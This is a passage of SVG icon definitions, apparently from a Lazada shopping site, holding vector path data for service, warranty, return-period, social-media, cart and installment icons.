13.079272-1.256727 28.765091-31.371637-1.349818c-11.403636 11.822545-0.791273 19.176727-0.791272 19.176727l31.325091 1.396364v0.512l-0.186182 4.980364h0.139636a134.330182 134.330182 0 0 0 128.186182 134.516363 134.190545 134.190545 0 0 0 139.264-123.112727c14.475636-0.139636 80.477091-0.605091 122.833455 0 47.802182 0.698182 59.904-27.601455 59.904-27.601454l4.282181-100.072728s30.068364 1.396364 44.032-4.933818c13.870545-6.237091 34.536727-39.610182 34.536728-39.610182l33.885091 59.298909a131.397818 131.397818 0 0 0-52.64291 99.746909 131.258182 131.258182 0 0 0 125.160728 137.076364 131.118545 131.118545 0 0 0 136.424727-125.765818 131.258182 131.258182 0 0 0-125.160727-136.983273zM330.193455 776.471273c21.643636 13.963636 36.770909 37.096727 39.889454 63.767272l-40.029091-1.722181a50.455273 50.455273 0 0 0-16.756363-23.086546l16.896-38.958545z m-43.566546-13.963637c4.189091 0.139636 8.145455 0.744727 12.101818 1.536l-12.427636 41.053091-1.489455-0.093091c-20.48-0.884364-39.517091 10.705455-48.034909 29.416728l-40.029091-1.722182a88.064 88.064 0 0 1 89.879273-70.237091v0.046545z m-7.633454 176.686546a88.203636 88.203636 0 0 1-84.154182-87.365818l37.329454 1.582545c-1.256727 27.927273 20.340364 51.572364 48.221091 52.875636 27.927273 1.210182 51.386182-20.48 52.596364-48.453818l37.282909 1.629091a88.110545 88.110545 0 0 1-91.229091 79.732364z m365.847272-338.292364c-80.430545-6.283636-150.202182 27.741091-150.202182 27.741091s-2.373818 3.258182-4.794181-0.186182c-14.010182-20.014545-15.546182-35.048727-15.546182-35.048727l33.512727-78.196364c25.832727 32.768 137.774545 67.863273 137.774546 67.863273l-0.791273 17.826909h0.046545z m146.571637 344.762182a88.436364 88.436364 0 0 1-84.340364-92.299636 88.389818 88.389818 0 0 1 29.789091-62.510546l20.154182 35.188364a46.778182 46.778182 0 0 0 30.673454 79.965091 46.638545 46.638545 0 0 0 34.304-80.244364 46.685091 46.685091 0 0 0-36.072727-13.032727c-4.701091-8.890182-12.055273-22.993455-20.340364-39.005091a88.064 88.064 0 0 1 117.713455 87.226182 88.389818 88.389818 0 0 1-91.880727 84.712727z m-270.196364-18.106182v-3.630545l132.654545 0.093091 3.49091 3.723636-136.145455-0.186182zM470.109091 964.421818v-3.677091l204.660364 0.139637 4.282181 3.816727L470.109091 964.421818z m85.643636-72.750545v-5.352728h91.229091l1.070546 3.909819-92.346182 1.396363zM234.496 163.188364c-21.922909 13.451636-41.425455-23.365818-31.511273-30.161455 332.148364-224.535273 603.648-2.699636 605.463273 16.430546 1.861818 19.176727-27.136 26.065455-27.136 26.065454-266.24-208.523636-524.986182-25.832727-546.816-12.334545z m62.370909 83.549091c-16.709818 10.845091-30.301091-18.757818-22.714182-24.203637 253.300364-180.177455 460.241455-2.187636 461.730909 13.172364 1.396364 15.406545-22.062545 20.945455-22.062545 20.945454-202.938182-167.377455-400.290909-20.759273-417.000727-9.914181zM368.733091 321.629091c-11.031273 7.819636-20.852364-15.313455-15.825455-19.176727 166.865455-129.722182 303.290182-1.582545 304.221091 9.495272 0.930909 11.077818-13.684364 16.896-13.684363 16.896-133.725091-120.552727-263.726545-14.987636-274.711273-7.168V321.629091z"></path>
    </symbol>
    <symbol id="lazadaicon_service" viewBox="0 0 1024 1024">
      <path d="M791.236118 531.80270466A78.30034946 78.30034946 0 0 0 785.77330297 517.91804997a61.45666943 61.45666943 0 0 0-30.38690869-29.02120529 20.03032178 20.03032178 0 0 0-8.19422255-3.30045065l-46.32012027-7.2837541a20.03032178 20.03032178 0 0 0-22.76172928 16.38844581l-36.76019288 219.99211563a19.80270466 19.80270466 0 0 0 16.27463616 22.76173001l42.79205178 6.94232733a17.41272317 17.41272317 0 0 0 3.41425958 0h5.34900611a60.7738181 60.7738181 0 0 0 41.54015658-17.75414919 79.66605358 79.66605358 0 0 0 9.78754377-11.38086501 79.66605358 79.66605358 0 0 0 8.9908828 0.79666097 77.73130633 77.73130633 0 0 0 26.6312238-4.77996369l-5.121389 30.1592923a83.30793026 83.30793026 0 0 1-35.96353262 51.10008252c-31.75261281 23.67219847-94.11975141 46.66154558-214.52930132 36.64638469a56.90432358 56.90432358 0 0 0-44.27156411-32.20784776c-29.47643951-4.89377188-56.90432358 9.78754378-60.43239133 33.00450801s16.95748823 45.52345929 46.43392773 50.7586572A58.2700277 58.2700277 0 0 0 530.84193207 869.58677086c22.76172928 2.16236438 44.61299011 3.18664247 65.09854685 3.18664248 80.69033094 0 142.60223533-16.27463689 184.82524325-48.59629284a120.86478413 120.86478413 0 0 0 49.84818803-76.59322005l17.98176632-108.23202392 3.18664246-18.66461766a77.95892343 77.95892343 0 0 0-60.54620098-88.88455421z m20.94079094 82.28365219l-5.23519719 31.41118677a38.125897 38.125897 0 0 1-30.72833545 30.61452652l17.07129715-101.74493154a38.01208808 38.01208808 0 0 1 18.89223549 39.71921825zM723.17854652 698.87379943a20.03032178 20.03032178 0 0 1-16.04701904 6.48709312l-22.76172929-3.86949381 30.27309978-180.95575016 22.76173 3.64187668a20.3717478 20.3717478 0 0 1 13.08799443 11.380865 48.82390995 48.82390995 0 0 1 3.8694938 30.04548266l-17.64034029 105.72823352A49.05152707 49.05152707 0 0 1 723.17854652 698.87379943zM285.58429604 491.28682617A19.91651357 19.91651357 0 0 0 262.25352361 475.80885026l-45.52345929 8.99088279a20.14413068 20.14413068 0 0 0-8.08041363 3.64187669 61.34286124 61.34286124 0 0 0-29.81786626 30.15929157A88.42931928 88.42931928 0 0 0 173.2551612 573.68428727l21.73745121 104.93157327c7.85279651 37.67066206 36.6463847 64.41569478 67.2609112 64.41569405a54.05910787 54.05910787 0 0 0 6.03185818-0.56904314h0.56904314a16.72987112 16.72987112 0 0 0 4.09711163 0l42.45062575-9.44611774A19.80270466 19.80270466 0 0 0 330.5387122 709.57181237zM264.75731402 703.19852818c-11.380865 2.27617329-26.40360597-11.380865-30.72833544-32.43546488L212.17771847 565.60387292a50.30342227 50.30342227 0 0 1 2.73140751-30.15929158A20.48555673 20.48555673 0 0 1 228.11092933 523.60848211l22.76172928-4.55234584L287.74666042 698.87379943zM771.43341334 458.62374419a93.09547403 93.09547403 0 0 1 16.04701904 9.78754378c0-103.56586915-25.37932861-183.80096588-74.20323782-238.99816004C661.38045108 171.02929132 582.85248376 141.21142578 479.28661461 141.21142578S297.87563022 171.02929132 245.86507854 229.52693612C196.47212546 285.29317342 171.20660503 366.89397427 171.77564889 472.39459067a89.56740555 89.56740555 0 0 1 19.11985261-13.54322937 54.05910787 54.05910787 0 0 1 18.77842655-7.6251794l3.6418767-0.68285133c2.84521643-83.87697341 23.89981629-148.97551953 63.5052256-193.47470145a67.37471941 67.37471941 0 0 0 34.1425943 37.67066277 63.96045983 63.96045983 0 0 0 26.06218066 5.34900612 88.54312818 88.54312818 0 0 0 45.52345857-13.31561155 139.52940179 139.52940179 0 0 1 22.76173002-10.69801295 234.44581418 234.44581418 0 0 1 74.43085566-11.380865 234.21819706 234.21819706 0 0 1 74.31704676 11.38086501 144.99221681 144.99221681 0 0 1 22.76172927 10.69801294 88.54312818 88.54312818 0 0 0 45.5234593 13.31561155 63.96045983 63.96045983 0 0 0 26.06217995-5.34900612 67.37471941 67.37471941 0 0 0 34.14259501-37.67066277c39.26398328 44.15775518 60.31858315 109.37011021 63.6190338 194.0437446l6.25947528 0.91046916a56.90432358 56.90432358 0 0 1 19.00604441 6.60090131z m-139.98463673-201.78273218a23.78600738 23.78600738 0 0 1-9.21850063 1.82093833 39.4916004 39.4916004 0 0 1-11.38086429-1.93474726A217.82975197 217.82975197 0 0 0 569.53687222 237.49354157l-1.25189519-0.56904315v1.02427808-1.02427808a273.82360639 273.82360639 0 0 0-87.74646722-13.65703758H478.48995436a272.45790226 272.45790226 0 0 0-87.5188501 13.7708465l-1.59332123 0.56904314a211.57027597 211.57027597 0 0 0-40.85730452 19.1198526 40.06064427 40.06064427 0 0 1-12.06371634 2.04855545 23.78600738 23.78600738 0 0 1-9.21850063-1.82093834c-10.01516088-4.55234587-14.90893277-18.55080946-17.18510606-29.70405662C353.30044148 197.43289802 410.20476579 182.41015633 479.62804064 182.29634741S606.06944801 197.43289802 649.20292582 227.13695464c-2.84521643 11.15324717-7.6251794 25.1517115-17.75414922 29.70405737z"></path>
    </symbol>
    <symbol id="lazadaicon_nowarranty" viewBox="0 0 1024 1024">
      <path d="M298.666667 648.533333l-29.866667 34.133334C153.6 490.666667 170.666667 256 170.666667 251.733333c0-4.266667 4.266667-12.8 8.533333-17.066666 4.266667-4.266667 12.8-4.266667 17.066667-4.266667 217.6 25.6 285.866667-85.333333 285.866666-85.333333 4.266667-8.533333 12.8-12.8 21.333334-12.8s17.066667 4.266667 21.333333 8.533333c4.266667 4.266667 38.4 59.733333 140.8 81.066667l-34.133333 38.4c-68.266667-17.066667-106.666667-51.2-128-72.533334-34.133333 38.4-119.466667 102.4-285.866667 89.6-4.266667 59.733333 4.266667 226.133333 81.066667 371.2z m537.6-401.066666v4.266666c0 4.266667 34.133333 482.133333-320 631.466667h-8.533334H494.933333c-55.466667-21.333333-98.133333-51.2-136.533333-85.333333l29.866667-34.133334c34.133333 29.866667 68.266667 55.466667 115.2 76.8C763.733333 725.333333 789.333333 409.6 793.6 298.666667l42.666667-51.2zM814.933333 128l38.4 34.133333L226.133333 883.2l-38.4-34.133333L814.933333 128z"></path>
    </symbol>
    <symbol id="lazadaicon_warranty" viewBox="0 0 1024 1024">
      <path d="M844.8 234.666667c-4.266667-4.266667-12.8-4.266667-17.066667-4.266667-217.6 25.6-290.133333-85.333333-294.4-89.6-4.266667-8.533333-12.8-12.8-21.333333-12.8s-17.066667 4.266667-21.333333 12.8c0 0-72.533333 115.2-294.4 89.6-4.266667 0-12.8 0-17.066667 4.266667-4.266667 0-8.533333 8.533333-8.533333 12.8 0 4.266667-34.133333 494.933333 332.8 648.533333h21.333333C891.733333 742.4 853.333333 256 853.333333 247.466667c0-4.266667-4.266667-12.8-8.533333-12.8z m-627.2 42.666666c170.666667 12.8 260.266667-51.2 294.4-89.6 34.133333 38.4 123.733333 102.4 294.4 89.6 4.266667 93.866667-12.8 448-294.4 571.733334C230.4 725.333333 217.6 371.2 217.6 277.333333z" fill="#9E9E9E"></path>
    </symbol>
    <symbol id="lazadaicon_0day" viewBox="0 0 1024 1024">
      <path d="M512 281.6c-136.533333 0-247.466667 106.666667-247.466667 238.933333 0 38.4 8.533333 76.8 29.866667 110.933334l-38.4 38.4c-25.6-42.666667-42.666667-93.866667-42.666667-149.333334 0-157.866667 132.266667-290.133333 294.4-290.133333 51.2 0 102.4 12.8 145.066667 38.4l-12.8 17.066667-38.4 12.8c-25.6-12.8-59.733333-17.066667-89.6-17.066667z m149.333333 430.933333c12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 38.4-110.933333 59.733333-179.2 59.733334-59.733333 0-110.933333-17.066667-157.866667-42.666667l34.133334-34.133333c34.133333 21.333333 76.8 29.866667 119.466666 29.866666 59.733333 0 110.933333-17.066667 153.6-51.2z m251.733334-213.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133333-93.866667 0-179.2-29.866667-247.466667-81.066666l34.133334-38.4c59.733333 42.666667 136.533333 64 213.333333 64 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-21.333333 25.6-21.333333zM823.466667 298.666667c-4.266667 17.066667-17.066667 29.866667-34.133334 34.133333h-4.266666l38.4-34.133333zM200.533333 725.333333l-34.133333 34.133334C115.2 695.466667 85.333333 610.133333 85.333333 520.533333c0-230.4 192-418.133333 426.666667-418.133333 59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c8.533333-12.8 21.333333-21.333333 38.4-17.066667 17.066667 0 34.133333 12.8 38.4 29.866667l4.266666 21.333333-42.666666 42.666667-8.533334-34.133334-34.133333 55.466667C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 76.8 21.333333 149.333333 64 204.8zM896 85.333333l42.666667 38.4-810.666667 810.666667-42.666667-38.4L896 85.333333z"></path>
    </symbol>
    <symbol id="lazadaicon_7days" viewBox="0 0 1024 1024">
      <path d="M648.533333 409.6v38.4l-106.666666 238.933333h-76.8l98.133333-217.6h-119.466667V409.6h204.8z m264.533334 85.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6z m-401.066667-213.333333c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z"></path>
    </symbol>
    <symbol id="lazadaicon_14days" viewBox="0 0 1024 1024">
      <path d="M913.066667 494.933333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6zM392.533333 469.333333V413.866667h115.2c0 17.066667-4.266667 29.866667-4.266666 46.933333v157.866667c0 17.066667 0 29.866667 4.266666 46.933333h-68.266666c0-12.8 4.266667-29.866667 4.266666-46.933333V469.333333H392.533333z m153.6 145.066667v-55.466667c12.8-12.8 12.8-12.8 29.866667-34.133333l68.266667-76.8c12.8-17.066667 21.333333-25.6 29.866666-34.133333h64c0 17.066667-4.266667 29.866667-4.266666 51.2v98.133333h8.533333c8.533333 0 21.333333 0 29.866667-4.266667v55.466667H733.866667v12.8c0 17.066667 0 25.6 4.266666 38.4h-64c0-8.533333 4.266667-21.333333 4.266667-38.4v-12.8h-132.266667z m123.733334-51.2v-34.133333-42.666667c-4.266667 8.533333-12.8 12.8-17.066667 25.6l-42.666667 51.2h59.733334zM512 281.6c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z"></path>
    </symbol>
    <symbol id="lazadaicon_optionChecked" viewBox="0 0 1024 1024">
      <path d="M1023.6802 0v1023.3604H0.3198L1023.6802 0z" fill="#0a5d24"></path>
      <path d="M652.072455 910.790756l-173.971268-173.331668 49.249219-49.249219 124.722049 124.722049 263.515303-263.515303 48.609619 49.249219-312.124922 312.124922zM0.3198 1023.3604v-63.960025L959.720175 0h63.960025v44.772017L45.091818 1024 0.3198 1023.3604z" fill="#000000"></path>
    </symbol>
    <symbol id="lazadaicon_google" viewBox="0 0 1024 1024">
      <path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#D34836"></path>
      <path d="M583.68 559.104v-81.92H389.12v81.92h112.64c-16.384 49.152-63.488 81.92-116.736 81.92-51.2 0-114.688-47.104-114.688-122.88 0-69.632 49.152-122.88 114.688-122.88 30.72 0 61.44 12.288 81.92 30.72l59.392-59.392c-36.864-34.816-86.016-55.296-139.264-55.296-112.64 0-202.752 92.16-202.752 202.752s92.16 202.752 202.752 202.752c106.496 4.096 184.32-61.44 196.608-157.696zM839.68 483.328v51.2h-71.68v71.68H716.8v-71.68h-71.68v-51.2H716.8v-71.68h51.2v71.68H839.68z" fill="#000000"></path>
    </symbol>
    <symbol id="lazadaicon_twitter" viewBox="0 0 1024 1024">
      <path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#5EAADE"></path>
      <path d="M784.384 346.112c-20.48 8.192-40.96 14.336-63.488 18.432 22.528-14.336 40.96-34.816 49.152-61.44-22.528 12.288-45.056 22.528-71.68 26.624-20.48-22.528-49.152-34.816-81.92-34.816-61.44 0-112.64 49.152-112.64 112.64 0 8.192 0 16.384 2.048 24.576-92.16-4.096-176.128-49.152-231.424-116.736-8.192 14.336-14.336 32.768-14.336 53.248 0 38.912 20.48 73.728 49.152 92.16-18.432 0-34.816-6.144-51.2-14.336v2.048c0 53.248 38.912 100.352 90.112 110.592-10.24 2.048-18.432 4.096-28.672 4.096-8.192 0-14.336 0-20.48-2.048 14.336 45.056 55.296 77.824 104.448 77.824-38.912 30.72-86.016 47.104-139.264 47.104-8.192 0-18.432 0-26.624-2.048 49.152 32.768 108.544 51.2 172.032 51.2 206.848 0 319.488-169.984 319.488-319.488v-14.336c20.48-14.336 38.912-34.816 55.296-55.296z" fill="#000000"></path>
    </symbol>
    <symbol id="lazadaicon_pinterest" viewBox="0 0 1024 1024">
      <path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#CA242D"></path>
      <path d="M354.304 555.008c12.288 8.192 20.48 10.24 24.576-2.048 4.096-12.288 4.096-16.384 6.144-28.672 2.048-12.288 0-12.288-10.24-24.576-10.24-14.336-26.624-53.248-4.096-114.688 24.576-69.632 94.208-100.352 155.648-96.256 61.44 4.096 118.784 36.864 120.832 120.832 2.048 79.872-24.576 124.928-36.864 139.264-12.288 14.336-43.008 47.104-83.968 28.672-49.152-22.528-22.528-71.68-18.432-90.112 4.096-20.48 26.624-63.488 16.384-102.4-8.192-24.576-43.008-36.864-61.44-22.528-26.624 20.48-32.768 38.912-36.864 67.584-4.096 30.72 10.24 61.44 10.24 61.44s-32.768 131.072-38.912 165.888c-8.192 47.104-12.288 77.824-4.096 120.832 2.048 10.24 8.192 14.336 14.336 4.096 14.336-22.528 43.008-65.536 55.296-116.736 8.192-36.864 16.384-69.632 16.384-69.632s20.48 34.816 61.44 38.912c40.96 4.096 83.968-2.048 133.12-53.248 47.104-51.2 57.344-151.552 51.2-192.512-8.192-53.248-53.248-137.216-151.552-153.6-108.544-18.432-172.032 26.624-186.368 38.912-28.672 22.528-77.824 69.632-81.92 147.456-8.192 100.352 32.768 122.88 49.152 133.12z" fill="#000000"></path>
    </symbol>
    <symbol id="lazadaicon_tumblr" viewBox="0 0 1024 1024">
      <path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#181818"></path>
      <path d="M649.216 679.936l26.624 81.92c-6.144 8.192-18.432 16.384-38.912 22.528-20.48 6.144-40.96 10.24-61.44 10.24-24.576 0-45.056-2.048-65.536-8.192-20.48-6.144-36.864-14.336-49.152-24.576L430.08 724.992c-8.192-14.336-14.336-26.624-18.432-40.96-4.096-14.336-6.144-26.624-6.144-40.96v-186.368H348.16v-73.728c16.384-6.144 30.72-14.336 45.056-24.576 12.288-10.24 22.528-20.48 30.72-30.72 8.192-10.24 14.336-22.528 20.48-34.816 6.144-12.288 10.24-24.576 12.288-34.816l6.144-30.72c0-2.048 0-2.048 2.048-2.048l2.048-2.048h83.968V368.64h114.688v86.016h-114.688v178.176c0 6.144 0 12.288 2.048 18.432 2.048 6.144 4.096 12.288 8.192 18.432 4.096 6.144 10.24 10.24 16.384 14.336s16.384 4.096 28.672 4.096c14.336 2.048 28.672-2.048 43.008-8.192z" fill="#000000"></path>
    </symbol>
    <symbol id="lazadaicon_next" viewBox="0 0 1024 1024">
      <path d="M618.66666633 516.26666699L281.60000033 853.33333299l85.333333 85.33333401L789.33333332 516.266667l-4.266667-4.266667-422.39999999-422.4-85.333333 85.333333 341.333333 341.33333399z"></path>
    </symbol>
    <symbol id="lazadaicon_delete" viewBox="0 0 1024 1024">
      <path d="M896 204.8L819.2 128 512 435.2 204.8 128 128 204.8l307.2 307.2L128 819.2 204.8 896l307.2-307.2 307.2 307.2 76.8-76.8-307.2-307.2z"></path>
    </symbol>
    <symbol id="lazadaicon_add" viewBox="0 0 1024 1024">
      <path d="M544 480v-160h-64v160h-160v64h160v160h64v-160h160v-64h-160z"></path>
    </symbol>
    <symbol id="lazadaicon_reduce" viewBox="0 0 1024 1024">
      <path d="M320 480h384v64h-384z"></path>
    </symbol>
    <symbol id="lazadaicon_check" viewBox="0 0 1024 1024">
      <path d="M840.533333 213.333333L938.666667 311.466667 362.666667 883.2 85.333333 605.866667l98.133334-98.133334 179.2 179.2z"></path>
    </symbol>
    <symbol id="lazadaicon_back" viewBox="0 0 1024 1024">
      <path d="M912.00000031 464H303.99999969l280.00000031-280.00000031L512 111.99999969 111.99999969 512l400.00000031 400.00000031 72-72-280.00000031-280.00000031H912.00000031z"></path>
    </symbol>
    <symbol id="lazadaicon_ellipsis" viewBox="0 0 1024 1024">
      <path d="M682.666667 512c0-46.933333 38.4-85.333333 85.333333-85.333333s85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333z m-85.33333399 0c0 46.933333-38.4 85.333333-85.33333301 85.33333301s-85.333333-38.4-85.33333301-85.33333301 38.4-85.333333 85.33333301-85.33333301 85.333333 38.4 85.33333301 85.33333301z m-256.00000001 0c0 46.933333-38.4 85.333333-85.333333 85.333333s-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333z" fill="#808080"></path>
    </symbol>
    <symbol id="lazadaicon_bgCircle" viewBox="0 0 1024 1024">
      <path d="M512 512m-426.666667 0a426.666667 426.666667 0 1 0 853.333334 0 426.666667 426.666667 0 1 0-853.333334 0Z" fill="#0a5d24"></path>
    </symbol>
    <symbol id="lazadaicon_dropDownArrow" viewBox="0 0 1024 1024">
      <path d="M650.08 458.08l52.32 52.32L512 700.8l-190.4-190.4 52.32-52.32L512 596.16z" fill="#9E9E9E"></path>
    </symbol>
    <symbol id="lazadaicon_btnCheck" viewBox="0 0 1024 1024">
      <path d="M433.694118 602.352941l-90.352942-90.352941-57.223529 57.223529 147.576471 141.552942 304.188235-337.317647-57.223529-57.22353-246.964706 286.117647zM512 60.235294c249.976471 0 451.764706 201.788235 451.764706 451.764706s-201.788235 451.764706-451.764706 451.764706S60.235294 761.976471 60.235294 512 262.023529 60.235294 512 60.235294z" fill="#FF330C"></path>
    </symbol>
    <symbol id="lazadaicon_addToCart" viewBox="0 0 1024 1024">
      <path d="M520.533333 738.133333c-34.133333 0-64 29.866667-64 64s29.866667 64 64 64 64-29.866667 64-64-25.6-64-64-64zM324.266667 213.333333v64h64l119.466666 251.733334-46.933333 76.8c-4.266667 8.533333-8.533333 21.333333-8.533333 34.133333 0 34.133333 29.866667 64 64 64h392.533333V640h-379.733333c-4.266667 0-8.533333-4.266667-8.533334-8.533333v-4.266667l29.866667-55.466667h243.2c25.6 0 46.933333-12.8 55.466667-34.133333l119.466666-213.333333c12.8-4.266667 12.8-4.266667 12.8-12.8 0-21.333333-12.8-34.133333-34.133333-34.133334H460.8L430.933333 213.333333H324.266667z m524.8 524.8c34.133333 0 64 29.866667 64 64s-29.866667 64-64 64-64-29.866667-64-64 29.866667-64 64-64z m-610.133334-256h123.733334V554.666667H238.933333v140.8H166.4V554.666667H42.666667v-72.533334h123.733333v-128h76.8v128z" fill="#9E9E9E"></path>
    </symbol>
    <symbol id="lazadaicon_tooltip" viewBox="0 0 1024 1024">
      <path d="M469.333333 725.333333h85.333334v-256h-85.333334v256z m42.666667-640C277.333333 85.333333 85.333333 277.333333 85.333333 512s192 426.666667 426.666667 426.666667 426.666667-192 426.666667-426.666667S746.666667 85.333333 512 85.333333z m0 768c-187.733333 0-341.333333-153.6-341.333333-341.333333s153.6-341.333333 341.333333-341.333333 341.333333 153.6 341.333333 341.333333-153.6 341.333333-341.333333 341.333333zM469.333333 384h85.333334V298.666667h-85.333334v85.333333z" fill="#808080"></path>
    </symbol>
    <symbol id="lazadaicon_broadcast" viewBox="0 0 1024 1024">
      <path d="M66.28571471 360.11428538v303.87428619h197.99999994L512 917.18857149V106.81142851L264.28571481 360.11428538H66.28571471zM734.85714313 512c0-91.13142842-49.57714313-167.14285687-123.84-202.59428526v405.18857052C685.27999998 679.14285687 734.85714313 603.23428535 734.85714313 512zM611.01714313 66.28571471v106.35428524c143.65714313 45.60000006 247.6457147 177.2571431 247.64571372 339.3942854 0 162.06857149-104.02285691 293.76000001-247.64571372 339.32571454V957.71428529C809.12000005 912.11428539 957.71428529 729.78285684 957.71428529 512 957.71428529 294.28571476 809.12000005 111.88571461 611.01714313 66.28571471z" fill="#26A96D"></path>
    </symbol>
    <symbol id="lazadaicon_close" viewBox="0 0 1024 1024">
      <path d="M555.424 516.608l158.4-158.4-54.336-54.304-158.4 158.4-153.856-153.856-54.304 54.304 153.888 153.856-149.344 149.344 54.304 54.304 149.344-149.344 153.856 153.856 54.304-54.304-153.856-153.856z m-43.008 472.64c-265.088 0-480-214.944-480-480 0-265.12 214.912-480 480-480 265.088 0 480 214.88 480 480 0 265.056-214.912 480-480 480z"></path>
    </symbol>
    <symbol id="lazadaicon_closeBtn" viewBox="0 0 1024 1024">
      <path d="M0 512C0 229.23 229.23 0 512 0s512 229.23 512 512-229.23 512-512 512S0 794.77 0 512z m768-204.8L716.8 256 512 460.8 307.2 256 256 307.2 460.8 512 256 716.8l51.2 51.2L512 563.2 716.8 768l51.2-51.2L563.2 512 768 307.2z" fill="#D1D3D4"></path>
    </symbol>
    <symbol id="lazadaicon_installment" viewBox="0 0 1024 1024">
      <path d="M776.7552 779.6224l-3.0464 0.4864v-41.856l3.072 0.4864c23.04 3.4816 39.04 13.568 39.0144 20.3776 0 6.8864-16.0256 16.9984-39.04 20.5056z m-32.2304-73.6l-3.0208-0.384c-25.472-3.4048-41.0624-14.336-41.1136-20.7104 0.0768-6.3744 15.7184-17.3568 41.1136-20.7616l3.0208-0.384v42.24z m88.192 26.2912a47.8976 47.8976 0 0 0-11.0592-6.9632c-10.5728-5.0944-26.4192-9.6-45.7472-13.056l-2.2016-0.4096v-47.9488l3.072 0.4608c17.92 2.7136 30.5152 9.1136 35.9168 14.7712l28.2624-10.0352c-9.1648-17.7408-33.6896-30.8224-64.896-34.4064l-2.3552-0.2816v-25.7536h-29.184v25.5744l-2.4064 0.2304c-41.728 4.224-70.8352 24.9856-70.8352 50.4576 0 12.9024 7.2192 24.6784 21.0432 34.048l1.1264 0.5888c6.6816 3.5328 21.8624 10.1376 48.8448 14.4896l2.2272 0.3584v45.9264l-3.0208-0.4096c-19.712-2.6624-34.048-9.9584-39.0144-16.2304l-29.0304 7.1424c7.424 20.1472 33.9712 35.2256 68.6592 38.7584l2.4064 0.256v26.24l29.184 0.0256v-26.4704l2.3552-0.256c40.576-4.6592 68.9152-25.3696 68.9152-50.304 0-8.6784-3.2768-16.8192-9.6256-24.1408a64.1536 64.1536 0 0 0-2.6368-2.6624z m-74.624 137.7792c-83.968 0-152.2944-68.7104-152.2944-153.1648 0-84.4544 68.352-153.1904 152.32-153.1904 84.0192 0 152.3456 68.736 152.3456 153.1904s-68.3264 153.1648-152.3712 153.1648z m0-347.6224c-106.624 0-193.3824 87.2448-193.3824 194.4576 0 107.2384 86.784 194.432 193.3824 194.432 106.6752 0 193.4336-87.1936 193.4336-194.432 0-107.2128-86.7584-194.4576-193.4336-194.4576z m-467.0976 94.4384h53.8368v-54.144h-53.8368v54.144z m0 108.0064h53.8112v-54.144h-53.8368v54.144z m0-216.064h53.8368v-54.144h-53.8368v54.144z m-107.3152 